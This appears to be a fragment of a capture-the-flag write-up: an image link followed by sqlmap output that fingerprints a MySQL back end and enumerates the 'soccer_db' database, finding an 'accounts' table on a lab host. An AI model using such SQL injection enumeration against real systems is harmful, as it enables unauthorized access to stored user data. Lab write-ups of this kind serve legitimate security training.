 [08:52:37] [INFO] testing MySQL
[08:52:40] [INFO] confirming MySQL
[08:52:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 8.0.0
[08:52:42] [INFO] fetching tables for database: 'soccer_db'
[08:52:42] [INFO] fetching number of tables for database 'soccer_db'
[08:52:42] [INFO] retrieved: 1
[08:52:50] [INFO] retrieving the length of query output
[08:52:50] [INFO] retrieved: 8
[08:53:10] [INFO] retrieved: accounts
Database: soccer_db
[1 table]
+----------+
| accounts |
+----------+
[08:53:10] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/o
utput/soc-player.soccer.htb'
[08:53:10] [WARNING] your sqlmap version is outdated